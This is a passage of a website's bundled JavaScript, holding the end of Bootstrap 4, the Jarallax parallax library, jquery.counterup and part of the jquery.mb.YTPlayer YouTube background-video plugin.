                                r[i]() } }) }, s(n, null, [{ key: "VERSION", get: function() { return "4.0.0" } }]), n }(); return t(document).on(r.CLICK_DATA_API, g, function(e) { e.preventDefault(), v._jQueryInterface.call(t(this), "show") }), t.fn.tab = v._jQueryInterface, t.fn.tab.Constructor = v, t.fn.tab.noConflict = function() { return t.fn.tab = i, v._jQueryInterface }, v }(e);! function(t) { if ("undefined" == typeof t) throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") }(e), t.Util = P, t.Alert = L, t.Button = R, t.Carousel = j, t.Collapse = H, t.Dropdown = W, t.Modal = M, t.Popover = x, t.Scrollspy = K, t.Tab = V, t.Tooltip = U, Object.defineProperty(t, "__esModule", { value: !0 }) });
//# sourceMappingURL=bootstrap.min.js.map



/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.9.1
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */
! function() { "use strict";

    function e(e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") }

    function t(e, t, i) { e.addEventListener(t, i) }

    function i(e) { u = window.innerWidth || document.documentElement.clientWidth, f = window.innerHeight || document.documentElement.clientHeight, "object" !== ("undefined" == typeof e ? "undefined" : a(e)) || "load" !== e.type && "DOMContentLoaded" !== e.type || (y = !0) }

    function n() { if (h.length) { g = void 0 !== window.pageYOffset ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop; var e = y || !v || v.width !== u || v.height !== f,
                t = e || !v || v.y !== g;
            y = !1, (e || t) && (h.forEach(function(i) { e && i.onResize(), t && i.onScroll() }), v = { width: u, height: f, y: g }), d(n) } } var o = function() {
            function e(e, t) { for (var i = 0; i < t.length; i++) { var n = t[i];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n) } } return function(t, i, n) { return i && e(t.prototype, i), n && e(t, n), t } }(),
        a = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) { return typeof e } : function(e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e },
        r = function() { for (var e = "transform WebkitTransform MozTransform".split(" "), t = document.createElement("div"), i = 0; i < e.length; i++)
                if (t && void 0 !== t.style[e[i]]) return e[i];
            return !1 }(),
        l = navigator.userAgent,
        s = l.toLowerCase().indexOf("android") > -1,
        c = l.toLowerCase().indexOf("firefox") > -1,
        m = /iPad|iPhone|iPod/.test(l) && !window.MSStream,
        p = l.indexOf("MSIE ") > -1 || l.indexOf("Trident/") > -1 || l.indexOf("Edge/") > -1,
        d = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function(e) { setTimeout(e, 1e3 / 60) },
        u = void 0,
        f = void 0,
        g = void 0,
        y = !1;
    i(), t(window, "resize", i), t(window, "orientationchange", i), t(window, "load", i), t(window, "DOMContentLoaded", i); var h = [],
        v = !1,
        x = 0,
        b = function() {
            function t(i, n) { e(this, t); var o = this;
                o.instanceID = x++, o.$item = i, o.defaults = { type: "scroll", speed: .5, imgSrc: null, imgElement: ".jarallax-img", imgSize: "cover", imgPosition: "50% 50%", imgRepeat: "no-repeat", keepImg: !1, elementInViewport: null, zIndex: -100, noAndroid: !1, noIos: !1, videoSrc: null, videoStartTime: 0, videoEndTime: 0, videoVolume: 0, videoPlayOnlyVisible: !0, onScroll: null, onInit: null, onDestroy: null, onCoverImage: null }; var r = o.$item.getAttribute("data-jarallax"),
                    l = JSON.parse(r || "{}");
                r && console.warn("Detected usage of deprecated data-jarallax JSON options, you should use pure data-attribute options. See info here - https://github.com/nk-o/jarallax/issues/53"); var s = o.$item.dataset || {},
                    m = {};
                Object.keys(s).forEach(function(e) { var t = e.substr(0, 1).toLowerCase() + e.substr(1);
                    t && "undefined" != typeof o.defaults[t] && (m[t] = s[e]) }), o.options = o.extend({}, o.defaults, l, m, n), o.pureOptions = o.extend({}, o.options), Object.keys(o.options).forEach(function(e) { "true" === o.options[e] ? o.options[e] = !0 : "false" === o.options[e] && (o.options[e] = !1) }), o.options.speed = Math.min(2, Math.max(-1, parseFloat(o.options.speed))); var d = o.options.elementInViewport;
                d && "object" === ("undefined" == typeof d ? "undefined" : a(d)) && "undefined" != typeof d.length && (d = d[0]), d instanceof Element || (d = null), o.options.elementInViewport = d, o.image = { src: o.options.imgSrc || null, $container: null, useImgTag: !1, position: p || c ? "fixed" : "absolute" }, o.initImg() && o.canInitParallax() && o.init() } return o(t, [{ key: "css", value: function(e, t) { return "string" == typeof t ? window.getComputedStyle(e).getPropertyValue(t) : (t.transform && r && (t[r] = t.transform), Object.keys(t).forEach(function(i) { e.style[i] = t[i] }), e) } }, { key: "extend", value: function(e) { var t = arguments; return e = e || {}, Object.keys(arguments).forEach(function(i) { t[i] && Object.keys(t[i]).forEach(function(n) { e[n] = t[i][n] }) }), e } }, { key: "getWindowData", value: function() { return { width: u, height: f, y: g } } }, { key: "initImg", value: function() { var e = this,
                        t = e.options.imgElement; return t && "string" == typeof t && (t = e.$item.querySelector(t)), t instanceof Element || (t = null), t && (e.options.keepImg ? e.image.$item = t.cloneNode(!0) : (e.image.$item = t, e.image.$itemParent = t.parentNode), e.image.useImgTag = !0), !!e.image.$item || (null === e.image.src && (e.image.src = e.css(e.$item, "background-image").replace(/^url\(['"]?/g, "").replace(/['"]?\)$/g, "")), !(!e.image.src || "none" === e.image.src)) } }, { key: "canInitParallax", value: function() { return r && !(s && this.options.noAndroid) && !(m && this.options.noIos) } }, { key: "init", value: function() { var e = this,
                        t = { position: "absolute", top: 0, left: 0, width: "100%", height: "100%", overflow: "hidden", pointerEvents: "none" },
                        i = {}; if (!e.options.keepImg) { var n = e.$item.getAttribute("style"); if (n && e.$item.setAttribute("data-jarallax-original-styles", n), e.image.useImgTag) { var o = e.image.$item.getAttribute("style");
                            o && e.image.$item.setAttribute("data-jarallax-original-styles", o) } } if ("static" === e.css(e.$item, "position") && e.css(e.$item, { position: "relative" }), "auto" === e.css(e.$item, "z-index") && e.css(e.$item, { zIndex: 0 }), e.image.$container = document.createElement("div"), e.css(e.image.$container, t), e.css(e.image.$container, { "z-index": e.options.zIndex }), e.image.$container.setAttribute("id", "jarallax-container-" + e.instanceID), e.$item.appendChild(e.image.$container), e.image.useImgTag ? i = e.extend({ "object-fit": e.options.imgSize, "object-position": e.options.imgPosition, "font-family": "object-fit: " + e.options.imgSize + "; object-position: " + e.options.imgPosition + ";", "max-width": "none" }, t, i) : (e.image.$item = document.createElement("div"), i = e.extend({ "background-position": e.options.imgPosition, "background-size": e.options.imgSize, "background-repeat": e.options.imgRepeat, "background-image": 'url("' + e.image.src + '")' }, t, i)), "opacity" !== e.options.type && "scale" !== e.options.type && "scale-opacity" !== e.options.type && 1 !== e.options.speed || (e.image.position = "absolute"), "fixed" === e.image.position)
                        for (var a = 0, r = e.$item; null !== r && r !== document && 0 === a;) { var l = e.css(r, "-webkit-transform") || e.css(r, "-moz-transform") || e.css(r, "transform");
                            l && "none" !== l && (a = 1, e.image.position = "absolute"), r = r.parentNode }
                    i.position = e.image.position, e.css(e.image.$item, i), e.image.$container.appendChild(e.image.$item), e.coverImage(), e.clipContainer(), e.onScroll(!0), e.options.onInit && e.options.onInit.call(e), "none" !== e.css(e.$item, "background-image") && e.css(e.$item, { "background-image": "none" }), e.addToParallaxList() } }, { key: "addToParallaxList", value: function() { h.push(this), 1 === h.length && n() } }, { key: "removeFromParallaxList", value: function() { var e = this;
                    h.forEach(function(t, i) { t.instanceID === e.instanceID && h.splice(i, 1) }) } }, { key: "destroy", value: function() { var e = this;
                    e.removeFromParallaxList(); var t = e.$item.getAttribute("data-jarallax-original-styles"); if (e.$item.removeAttribute("data-jarallax-original-styles"), t ? e.$item.setAttribute("style", t) : e.$item.removeAttribute("style"), e.image.useImgTag) { var i = e.image.$item.getAttribute("data-jarallax-original-styles");
                        e.image.$item.removeAttribute("data-jarallax-original-styles"), i ? e.image.$item.setAttribute("style", t) : e.image.$item.removeAttribute("style"), e.image.$itemParent && e.image.$itemParent.appendChild(e.image.$item) }
                    e.$clipStyles && e.$clipStyles.parentNode.removeChild(e.$clipStyles), e.image.$container && e.image.$container.parentNode.removeChild(e.image.$container), e.options.onDestroy && e.options.onDestroy.call(e), delete e.$item.jarallax } }, { key: "clipContainer", value: function() { if ("fixed" === this.image.position) { var e = this,
                            t = e.image.$container.getBoundingClientRect(),
                            i = t.width,
                            n = t.height; if (!e.$clipStyles) { e.$clipStyles = document.createElement("style"), e.$clipStyles.setAttribute("type", "text/css"), e.$clipStyles.setAttribute("id", "jarallax-clip-" + e.instanceID); var o = document.head || document.getElementsByTagName("head")[0];
                            o.appendChild(e.$clipStyles) } var a = "#jarallax-container-" + e.instanceID + " {\n           clip: rect(0 " + i + "px " + n + "px 0);\n           clip: rect(0, " + i + "px, " + n + "px, 0);\n        }";
                        e.$clipStyles.styleSheet ? e.$clipStyles.styleSheet.cssText = a : e.$clipStyles.innerHTML = a } } }, { key: "coverImage", value: function() { var e = this,
                        t = e.image.$container.getBoundingClientRect(),
                        i = t.height,
                        n = e.options.speed,
                        o = "scroll" === e.options.type || "scroll-opacity" === e.options.type,
                        a = 0,
                        r = i,
                        l = 0; return o && (a = n < 0 ? n * Math.max(i, f) : n * (i + f), n > 1 ? r = Math.abs(a - f) : n < 0 ? r = a / n + Math.abs(a) : r += Math.abs(f - i) * (1 - n), a /= 2), e.parallaxScrollDistance = a, l = o ? (f - r) / 2 : (i - r) / 2, e.css(e.image.$item, { height: r + "px", marginTop: l + "px", left: "fixed" === e.image.position ? t.left + "px" : "0", width: t.width + "px" }), e.options.onCoverImage && e.options.onCoverImage.call(e), { image: { height: r, marginTop: l }, container: t } } }, { key: "isVisible", value: function() { return this.isElementInViewport || !1 } }, { key: "onScroll", value: function(e) { var t = this,
                        i = t.$item.getBoundingClientRect(),
                        n = i.top,
                        o = i.height,
                        a = {},
                        r = i; if (t.options.elementInViewport && (r = t.options.elementInViewport.getBoundingClientRect()), t.isElementInViewport = r.bottom >= 0 && r.right >= 0 && r.top <= f && r.left <= u, e || t.isElementInViewport) { var l = Math.max(0, n),
                            s = Math.max(0, o + n),
                            c = Math.max(0, -n),
                            m = Math.max(0, n + o - f),
                            p = Math.max(0, o - (n + o - f)),
                            d = Math.max(0, -n + f - o),
                            g = 1 - 2 * (f - n) / (f + o),
                            y = 1; if (o < f ? y = 1 - (c || m) / o : s <= f ? y = s / f : p <= f && (y = p / f), "opacity" !== t.options.type && "scale-opacity" !== t.options.type && "scroll-opacity" !== t.options.type || (a.transform = "translate3d(0,0,0)", a.opacity = y), "scale" === t.options.type || "scale-opacity" === t.options.type) { var h = 1;
                            t.options.speed < 0 ? h -= t.options.speed * y : h += t.options.speed * (1 - y), a.transform = "scale(" + h + ") translate3d(0,0,0)" } if ("scroll" === t.options.type || "scroll-opacity" === t.options.type) { var v = t.parallaxScrollDistance * g; "absolute" === t.image.position && (v -= n), a.transform = "translate3d(0," + v + "px,0)" }
                        t.css(t.image.$item, a), t.options.onScroll && t.options.onScroll.call(t, { section: i, beforeTop: l, beforeTopEnd: s, afterTop: c, beforeBottom: m, beforeBottomEnd: p, afterBottom: d, visiblePercent: y, fromViewportCenter: g }) } } }, { key: "onResize", value: function() { this.coverImage(), this.clipContainer() } }]), t }(),
        w = function(e) {
            ("object" === ("undefined" == typeof HTMLElement ? "undefined" : a(HTMLElement)) ? e instanceof HTMLElement : e && "object" === ("undefined" == typeof e ? "undefined" : a(e)) && null !== e && 1 === e.nodeType && "string" == typeof e.nodeName) && (e = [e]); var t = arguments[1],
                i = Array.prototype.slice.call(arguments, 2),
                n = e.length,
                o = 0,
                r = void 0; for (o; o < n; o++)
                if ("object" === ("undefined" == typeof t ? "undefined" : a(t)) || "undefined" == typeof t ? e[o].jarallax || (e[o].jarallax = new b(e[o], t)) : e[o].jarallax && (r = e[o].jarallax[t].apply(e[o].jarallax, i)), "undefined" != typeof r) return r;
            return e };
    w.constructor = b; var $ = window.jarallax; if (window.jarallax = w, window.jarallax.noConflict = function() { return window.jarallax = $, this }, "undefined" != typeof jQuery) { var j = function() { var e = arguments || [];
            Array.prototype.unshift.call(e, this); var t = w.apply(window, e); return "object" !== ("undefined" == typeof t ? "undefined" : a(t)) ? t : this };
        j.constructor = b; var S = jQuery.fn.jarallax;
        jQuery.fn.jarallax = j, jQuery.fn.jarallax.noConflict = function() { return jQuery.fn.jarallax = S, this } }
    t(window, "DOMContentLoaded", function() { w(document.querySelectorAll("[data-jarallax]")) }) }();



/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
(function(e) { "use strict";
    e.fn.counterUp = function(t) { var n = e.extend({ time: 400, delay: 10 }, t); return this.each(function() { var t = e(this),
                r = n,
                i = function() { var e = [],
                        n = r.time / r.delay,
                        i = t.text(),
                        s = /[0-9]+,[0-9]+/.test(i);
                    i = i.replace(/,/g, ""); var o = /^[0-9]+$/.test(i),
                        u = /^[0-9]+\.[0-9]+$/.test(i),
                        a = u ? (i.split(".")[1] || []).length : 0; for (var f = n; f >= 1; f--) { var l = parseInt(i / n * f);
                        u && (l = parseFloat(i / n * f).toFixed(a)); if (s)
                            while (/(\d+)(\d{3})/.test(l.toString())) l = l.toString().replace(/(\d+)(\d{3})/, "$1,$2");
                        e.unshift(l) }
                    t.data("counterup-nums", e);
                    t.text("0"); var c = function() { t.text(t.data("counterup-nums").shift()); if (t.data("counterup-nums").length) setTimeout(t.data("counterup-func"), r.delay);
                        else { delete t.data("counterup-nums");
                            t.data("counterup-nums", null);
                            t.data("counterup-func", null) } };
                    t.data("counterup-func", c);
                    setTimeout(t.data("counterup-func"), r.delay) };
            t.waypoint(i, { offset: "100%", triggerOnce: !0 }) }) } })(jQuery);





/*jquery.mb.YTPlayer 05-12-2017
 _ jquery.mb.components 
 _ email: matteo@open-lab.com 
 _ Copyright (c) 2001-2017. Matteo Bicocchi (Pupunzi); 
 _ blog: http://pupunzi.open-lab.com 
 _ Open Lab s.r.l., Florence - Italy 
 */
function onYouTubeIframeAPIReady() { ytp.YTAPIReady || (ytp.YTAPIReady = !0, jQuery(document).trigger("YTAPIReady")) }

function uncamel(a) { return a.replace(/([A-Z])/g, function(a) { return "-" + a.toLowerCase() }) }

function setUnit(a, b) { return "string" != typeof a || a.match(/^[\-0-9\.]+jQuery/) ? "" + a + b : a }

function setFilter(a, b, c) { var d = uncamel(b),
        e = jQuery.browser.mozilla ? "" : jQuery.CSS.sfx;
    a[e + "filter"] = a[e + "filter"] || "", c = setUnit(c > jQuery.CSS.filters[b].max ? jQuery.CSS.filters[b].max : c, jQuery.CSS.filters[b].unit), a[e + "filter"] += d + "(" + c + ") ", delete a[b] }

function isTouchSupported() { var a = nAgt.msMaxTouchPoints,
        b = "ontouchstart" in document.createElement("div"); return !(!a && !b) }

function isTouchSupported() { var a = nAgt.msMaxTouchPoints,
        b = "ontouchstart" in document.createElement("div"); return !(!a && !b) }
var ytp = ytp || {},
    getYTPVideoID = function(a) { var b, c; return a.indexOf("youtu.be") > 0 ? (b = a.substr(a.lastIndexOf("/") + 1, a.length), c = b.indexOf("?list=") > 0 ? b.substr(b.lastIndexOf("="), b.length) : null, b = c ? b.substr(0, b.lastIndexOf("?")) : b) : a.indexOf("http") > -1 ? (b = a.match(/[\\?&]v=([^&#]*)/)[1], c = a.indexOf("list=") > 0 ? a.match(/[\\?&]list=([^&#]*)/)[1] : null) : (b = a.length > 15 ? null : a, c = b ? null : a), { videoID: b, playlistID: c } };
! function(jQuery, ytp) {
    jQuery.mbYTPlayer = {
        name: "jquery.mb.YTPlayer",
        version: "3.1.5",
        build: "6570",
        author: "Matteo Bicocchi (pupunzi)",
        apiKey: "",
        defaults: { containment: "body", ratio: "auto", videoURL: null, playlistURL: null, startAt: 0, stopAt: 0, autoPlay: !0, vol: 50, addRaster: !1, mask: !1, opacity: 1, quality: "default", mute: !1, loop: !0, fadeOnStartTime: 1500, showControls: !0, showAnnotations: !1, showYTLogo: !0, stopMovieOnBlur: !0, realfullscreen: !0, mobileFallbackImage: null, gaTrack: !0, optimizeDisplay: !0, remember_last_time: !1, playOnlyIfVisible: !1, anchor: "center,center", onReady: function(a) {}, onError: function(a, b) {} },
        controls: { play: "P", pause: "p", mute: "M", unmute: "A", onlyYT: "O", showSite: "R", ytLogo: "Y" },
        controlBar: null,
        locationProtocol: "https:",
        filters: { grayscale: { value: 0, unit: "%" }, hue_rotate: { value: 0, unit: "deg" }, invert: { value: 0, unit: "%" }, opacity: { value: 0, unit: "%" }, saturate: { value: 0, unit: "%" }, sepia: { value: 0, unit: "%" }, brightness: { value: 0, unit: "%" }, contrast: { value: 0, unit: "%" }, blur: { value: 0, unit: "px" } },
        buildPlayer: function(options) { return this.each(function() { var YTPlayer = this,
                    $YTPlayer = jQuery(YTPlayer);
                YTPlayer.loop = 0, YTPlayer.opt = {}, YTPlayer.state = 0, YTPlayer.filters = jQuery.mbYTPlayer.filters, YTPlayer.filtersEnabled = !0, YTPlayer.id = YTPlayer.id || "YTP_" + (new Date).getTime(), $YTPlayer.addClass("mb_YTPlayer"); var property = $YTPlayer.data("property") && "string" == typeof $YTPlayer.data("property") ? eval("(" + $YTPlayer.data("property") + ")") : $YTPlayer.data("property"); "undefined" != typeof property && "undefined" != typeof property.vol && 0 === property.vol && (property.vol = 1, property.mute = !0), jQuery.extend(YTPlayer.opt, jQuery.mbYTPlayer.defaults, options, property), "true" == YTPlayer.opt.loop && (YTPlayer.opt.loop = 9999), YTPlayer.isRetina = window.retina || window.devicePixelRatio > 1; var isIframe = function() { var a = !1; try { self.location.href != top.location.href && (a = !0) } catch (b) { a = !0 } return a };
                YTPlayer.opt.realfullscreen = isIframe() ? !1 : YTPlayer.opt.realfullscreen, $YTPlayer.attr("id") || $YTPlayer.attr("id", "ytp_" + (new Date).getTime()); var playerID = "iframe_" + YTPlayer.id;
                YTPlayer.isAlone = !1, YTPlayer.hasFocus = !0, YTPlayer.videoID = this.opt.videoURL ? getYTPVideoID(this.opt.videoURL).videoID : $YTPlayer.attr("href") ? getYTPVideoID($YTPlayer.attr("href")).videoID : !1, YTPlayer.playlistID = this.opt.videoURL ? getYTPVideoID(this.opt.videoURL).playlistID : $YTPlayer.attr("href") ? getYTPVideoID($YTPlayer.attr("href")).playlistID : !1, YTPlayer.opt.showAnnotations = YTPlayer.opt.showAnnotations ? "1" : "3"; var start_from_last = 0;
                jQuery.mbCookie.get("YTPlayer_start_from" + YTPlayer.videoID) && (start_from_last = parseFloat(jQuery.mbCookie.get("YTPlayer_start_from" + YTPlayer.videoID))), YTPlayer.opt.remember_last_time && start_from_last && (YTPlayer.start_from_last = start_from_last, jQuery.mbCookie.remove("YTPlayer_start_from" + YTPlayer.videoID)); var playerVars = { modestbranding: 1, autoplay: 0, controls: 0, showinfo: 0, rel: 0, enablejsapi: 1, version: 3, playerapiid: playerID, origin: "*", allowfullscreen: !0, wmode: "transparent", iv_load_policy: YTPlayer.opt.showAnnotations, playsinline: jQuery.browser.mobile ? 1 : 0 }; if (document.createElement("video").canPlayType && jQuery.extend(playerVars, { html5: 1 }), jQuery.mbBrowser.msie && jQuery.mbBrowser.version < 9 && (this.opt.opacity = 1), YTPlayer.isPlayer = "self" == YTPlayer.opt.containment, YTPlayer.opt.containment = jQuery("self" == YTPlayer.opt.containment ? this : YTPlayer.opt.containment), YTPlayer.isBackground = YTPlayer.opt.containment.is("body"), YTPlayer.isPlayer && (YTPlayer.inlineWrapper = jQuery("<div/>").addClass("inline-YTPlayer"), YTPlayer.inlineWrapper.css({ position: "relative", maxWidth: YTPlayer.opt.containment.css("width") }), YTPlayer.opt.containment.width("100%"), YTPlayer.opt.containment.wrap(YTPlayer.inlineWrapper), YTPlayer.opt.containment.css({ position: "relative", paddingBottom: "56.25%", overflow: "hidden", height: 0 })), !YTPlayer.isBackground || !ytp.backgroundIsInited) { YTPlayer.isPlayer || $YTPlayer.hide(), YTPlayer.overlay = jQuery("<div/>").css({ position: "absolute", top: 0, left: 0, width: "100%", height: "100%" }).addClass("YTPOverlay"), YTPlayer.isPlayer && YTPlayer.overlay.on("click", function() { $YTPlayer.YTPTogglePlay() }), YTPlayer.wrapper = jQuery("<div/>").addClass("mbYTP_wrapper").attr("id", "wrapper_" + YTPlayer.id), YTPlayer.wrapper.css({ position: "absolute", zIndex: 0, minWidth: "100%", minHeight: "100%", left: 0, top: 0, overflow: "hidden", opacity: 0 }); var playerBox = jQuery("<div/>").attr("id", playerID).addClass("playerBox"); if (playerBox.css({ position: "absolute", zIndex: 0, width: "100%", height: "100%", top: 0, left: 0, overflow: "hidden" }), YTPlayer.wrapper.append(playerBox), playerBox.css({ opacity: 1 }), playerBox.after(YTPlayer.overlay), YTPlayer.opt.containment.children().not("script, style").each(function() { "static" == jQuery(this).css("position") && jQuery(this).css("position", "relative") }), YTPlayer.isBackground ? (jQuery("body").css({ boxSizing: "border-box" }), YTPlayer.wrapper.css({ position: "fixed", top: 0, left: 0, zIndex: 0 }), $YTPlayer.hide()) : "static" == YTPlayer.opt.containment.css("position") && YTPlayer.opt.containment.css({ position: "relative" }), YTPlayer.opt.containment.prepend(YTPlayer.wrapper), YTPlayer.isBackground || YTPlayer.overlay.on("mouseenter", function() { YTPlayer.controlBar && YTPlayer.controlBar.length && YTPlayer.controlBar.addClass("visible") }).on("mouseleave", function() { YTPlayer.controlBar && YTPlayer.controlBar.length && YTPlayer.controlBar.removeClass("visible") }), ytp.YTAPIReady) setTimeout(function() { jQuery(document).trigger("YTAPIReady") }, 100);
                    else { jQuery("#YTAPI").remove(); var tag = jQuery("<script></script>").attr({ src: jQuery.mbYTPlayer.locationProtocol + "//www.youtube.com/iframe_api?v=" + jQuery.mbYTPlayer.version, id: "YTAPI" });
                        jQuery("head").prepend(tag) }
                    jQuery.mbBrowser.mobile && YTPlayer.opt.autoPlay && jQuery("body").one("touchstart", function() { YTPlayer.player.playVideo() }), jQuery.mbBrowser.mobile && YTPlayer.opt.mobileFallbackImage && YTPlayer.wrapper.css({ backgroundImage: "url(" + YTPlayer.opt.mobileFallbackImage + ")", backgroundPosition: "center center", backgroundSize: "cover", backgroundRepeat: "no-repeat", opacity: 1 }), jQuery(document).on("YTAPIReady", function() { YTPlayer.isBackground && ytp.backgroundIsInited || YTPlayer.isInit || (YTPlayer.isBackground && (ytp.backgroundIsInited = !0), YTPlayer.opt.autoPlay = "undefined" == typeof YTPlayer.opt.autoPlay ? !!YTPlayer.isBackground : YTPlayer.opt.autoPlay, YTPlayer.opt.vol = YTPlayer.opt.vol ? YTPlayer.opt.vol : 100, jQuery.mbYTPlayer.getDataFromAPI(YTPlayer), jQuery(YTPlayer).on("YTPChanged", function() { YTPlayer.isInit || (YTPlayer.isInit = !0, new YT.Player(playerID, { videoId: YTPlayer.videoID.toString(), playerVars: playerVars, events: { onReady: function(a) { YTPlayer.player = a.target, YTPlayer.isReady || (YTPlayer.isReady = !YTPlayer.isPlayer || YTPlayer.opt.autoPlay, YTPlayer.playerEl = YTPlayer.player.getIframe(), jQuery(YTPlayer.playerEl).unselectable(), $YTPlayer.optimizeDisplay(), jQuery(window).off("resize.YTP_" + YTPlayer.id).on("resize.YTP_" + YTPlayer.id, function() { $YTPlayer.optimizeDisplay() }), YTPlayer.opt.remember_last_time && jQuery(window).on("unload.YTP_" + YTPlayer.id, function() { var a = YTPlayer.player.getCurrentTime();
                                            jQuery.mbCookie.set("YTPlayer_start_from" + YTPlayer.videoID, a, 0) }), jQuery.mbYTPlayer.checkForState(YTPlayer)) }, onStateChange: function(event) { if ("function" == typeof event.target.getPlayerState) { var state = event.target.getPlayerState(); if (YTPlayer.preventTrigger) return void(YTPlayer.preventTrigger = !1);
                                            YTPlayer.state = state; var eventType; switch (state) {
                                                case -1:
                                                    eventType = "YTPUnstarted"; break;
                                                case 0:
                                                    eventType = "YTPRealEnd"; break;
                                                case 1:
                                                    eventType = "YTPPlay", YTPlayer.controlBar.length && YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.pause), "undefined" != typeof _gaq && eval(YTPlayer.opt.gaTrack) && _gaq.push(["_trackEvent", "YTPlayer", "Play", YTPlayer.hasData ? YTPlayer.videoData.title : YTPlayer.videoID.toString()]), "undefined" != typeof ga && eval(YTPlayer.opt.gaTrack) && ga("send", "event", "YTPlayer", "play", YTPlayer.hasData ? YTPlayer.videoData.title : YTPlayer.videoID.toString()); break;
                                                case 2:
                                                    eventType = "YTPPause", YTPlayer.controlBar.length && YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play); break;
                                                case 3:
                                                    YTPlayer.player.setPlaybackQuality(YTPlayer.opt.quality), eventType = "YTPBuffering", YTPlayer.controlBar.length && YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play); break;
                                                case 5:
                                                    eventType = "YTPCued" } var YTPEvent = jQuery.Event(eventType);
                                            YTPEvent.time = YTPlayer.currentTime, YTPlayer.preventTrigger || jQuery(YTPlayer).trigger(YTPEvent) } }, onPlaybackQualityChange: function(a) { var b = a.target.getPlaybackQuality(),
                                            c = jQuery.Event("YTPQualityChange");
                                        c.quality = b, jQuery(YTPlayer).trigger(c) }, onError: function(a) { 150 == a.data && (console.log("Embedding this video is restricted by Youtube."), YTPlayer.isPlayList && jQuery(YTPlayer).playNext()), 2 == a.data && YTPlayer.isPlayList && jQuery(YTPlayer).playNext(), "function" == typeof YTPlayer.opt.onError && YTPlayer.opt.onError($YTPlayer, a) } } })) })) }), $YTPlayer.off("YTPTime.mask"), jQuery.mbYTPlayer.applyMask(YTPlayer) } }) },
        isOnScreen: function(a) { var b = a.wrapper,
                c = $(window).scrollTop(),
                d = c + $(window).height(),
                e = b.offset().top,
                f = e + b.height() / 2; return d >= f && e >= c },
        getDataFromAPI: function(a) { if (a.videoData = jQuery.mbStorage.get("YTPlayer_data_" + a.videoID), jQuery(a).off("YTPData.YTPlayer").on("YTPData.YTPlayer", function() { if (a.hasData && a.isPlayer && !a.opt.autoPlay) { var b = a.videoData.thumb_max || a.videoData.thumb_high || a.videoData.thumb_medium;
                        a.opt.containment.css({ background: "rgba(0,0,0,0.5) url(" + b + ") center center", backgroundSize: "cover" }), a.opt.backgroundUrl = b } }), a.videoData) setTimeout(function() { a.opt.ratio = "auto" == a.opt.ratio ? 16 / 9 : a.opt.ratio, a.dataReceived = !0; var b = jQuery.Event("YTPChanged");
                b.time = a.currentTime, b.videoId = a.videoID, jQuery(a).trigger(b); var c = jQuery.Event("YTPData");
                c.prop = {}; for (var d in a.videoData) c.prop[d] = a.videoData[d];
                jQuery(a).trigger(c) }, a.opt.fadeOnStartTime), a.hasData = !0;
            else if (jQuery.mbYTPlayer.apiKey) jQuery.getJSON(jQuery.mbYTPlayer.locationProtocol + "//www.googleapis.com/youtube/v3/videos?id=" + a.videoID + "&key=" + jQuery.mbYTPlayer.apiKey + "&part=snippet", function(b) {
                function c(b) { a.videoData = {}, a.videoData.id = a.videoID, a.videoData.channelTitle = b.channelTitle, a.videoData.title = b.title, a.videoData.description = b.description.length < 400 ? b.description : b.description.substring(0, 400) + " ...", a.videoData.aspectratio = "auto" == a.opt.ratio ? 16 / 9 : a.opt.ratio, a.opt.ratio = a.videoData.aspectratio, a.videoData.thumb_max = b.thumbnails.maxres ? b.thumbnails.maxres.url : null, a.videoData.thumb_high = b.thumbnails.high ? b.thumbnails.high.url : null, a.videoData.thumb_medium = b.thumbnails.medium ? b.thumbnails.medium.url : null, jQuery.mbStorage.set("YTPlayer_data_" + a.videoID, a.videoData) }
                a.dataReceived = !0; var d = jQuery.Event("YTPChanged");
                d.time = a.currentTime, d.videoId = a.videoID, jQuery(a).trigger(d), c(b.items[0].snippet), a.hasData = !0; var e = jQuery.Event("YTPData");
                e.prop = {}; for (var f in a.videoData) e.prop[f] = a.videoData[f];
                jQuery(a).trigger(e) });
            else { if (setTimeout(function() { var b = jQuery.Event("YTPChanged");
                        b.time = a.currentTime, b.videoId = a.videoID, jQuery(a).trigger(b) }, 50), a.isPlayer && !a.opt.autoPlay) { var b = jQuery.mbYTPlayer.locationProtocol + "//i.ytimg.com/vi/" + a.videoID + "/maxresdefault.jpg";
                    b && a.opt.containment.css({ background: "rgba(0,0,0,0.5) url(" + b + ") center center", backgroundSize: "cover" }), a.opt.backgroundUrl = b }
                a.videoData = null, a.opt.ratio = "auto" == a.opt.ratio ? "16/9" : a.opt.ratio }
            a.isPlayer && !a.opt.autoPlay && (a.loading = jQuery("<div/>").addClass("loading").html("Loading").hide(), jQuery(a).append(a.loading), a.loading.fadeIn()) },
        removeStoredData: function() { jQuery.mbStorage.remove() },
        getVideoData: function() { var a = this.get(0); return a.videoData },
        getVideoID: function() { var a = this.get(0); return a.videoID || !1 },
        setVideoQuality: function(a) { var b = this.get(0);
            b.player.setPlaybackQuality(a) },
        playlist: function(a, b, c) { var d = this,
                e = d.get(0); return e.isPlayList = !0, b && (a = jQuery.shuffle(a)), e.videoID || (e.videos = a, e.videoCounter = 0, e.videoLength = a.length, jQuery(e).data("property", a[0]), jQuery(e).mb_YTPlayer()), "function" == typeof c && jQuery(e).one("YTPChanged", function() { c(e) }), jQuery(e).on("YTPEnd", function() { jQuery(e).playNext() }), this },
